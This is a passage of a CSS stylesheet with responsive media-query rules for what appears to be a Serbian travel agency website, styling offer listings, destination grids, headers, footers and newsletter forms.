    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
